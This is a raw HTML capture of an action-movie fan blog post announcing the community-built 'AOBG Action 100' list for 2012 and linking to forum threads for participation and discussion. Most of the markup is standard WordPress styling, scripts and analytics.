

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/the-aobg-action-100-with-a-vengeance/
body_size: 12983
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>The AOBG ACTION 100: With A Vengeance &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; The AOBG ACTION 100: With A Vengeance Comments Feed" href="https://allouttabubblegum.com/new-home/the-aobg-action-100-with-a-vengeance/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fthe-aobg-action-100-with-a-vengeance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fthe-aobg-action-100-with-a-vengeance%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/15519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/the-aobg-action-100-with-a-vengeance/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=15519' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-15519 single-format-standard wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-15519" class="post-15519 post type-post status-publish format-standard hentry category-reviews tag-aobg-action-101" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">The AOBG ACTION 100: With A Vengeance</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-100-with-a-vengeance/" title="12:01 am" rel="bookmark"><time class="updated" datetime="2024-04-27T03:15:05-06:00" itemprop="dateModified">April 27, 2024</time><time class="entry-date published" datetime="2012-10-24T00:01:31-06:00" itemprop="datePublished">October 24, 2012</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/rant/" title="View all posts by Rant" rel="author" itemprop="url"><span class="author-name" itemprop="name">Rant</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/main/?page_id=8640"><img fetchpriority="high" decoding="async" title="The-AOBG-Action-101-Stock-Photo" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/08/The-AOBG-Action-101-Stock-Photo.jpg" alt="The-AOBG-Action-101-Stock-Photo" width="540" height="340" /></a></p>
<p><span style="color: #ffff00;"><strong><span style="color: #ff0000;"> </span>It&#8217;s  (past, (sorry, been really busy with 2 jobs and attempting to jumpstart  a social life so I don&#8217;t die an agoraphobic shut-in)) time, once again  for our annual list to (finally) get underway. So, anyone who wishes to  participate in the on-going formation of the 2012   List, simply click  the following picture to find out how&#8230;   Additionally,  to those who  participated on the above list, the rules   for next year&#8217;s have changed  a bit, so if you wish to participate again,   please re-read the first  post. Thanks ~RANTBO<br />
</strong></span></p>
<p><a href="http://www.allouttabubblegum.com/forum/viewtopic.php?f=6&amp;t=8196"><img decoding="async" title="Would-You-Like-To-Know-More" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/08/Would-You-Like-To-Know-More.jpg" alt="Would-You-Like-To-Know-More" width="546" height="307" /></a></p>
<h2 style="text-align: center;"><strong><strong>For  discussion on The AOBG Action 100: Click <a href="http://www.allouttabubblegum.com/forum/viewtopic.php?f=32&amp;t=8197&amp;start=0">HERE</a>.</strong></strong></h2>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/reviews/" rel="category tag">Recent Reviews</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/aobg-action-101/" rel="tag">AOBG Action 101</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/skyfall-an-overview/" rel="prev">Skyfall – An Overview</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/ron-perlman-killcounts/" rel="next">Ron Perlman Killcounts</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
